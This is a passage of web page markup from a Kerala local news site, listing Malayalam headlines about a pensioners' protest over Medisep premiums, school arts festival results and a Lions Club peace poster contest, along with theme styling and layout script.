                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:15px!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 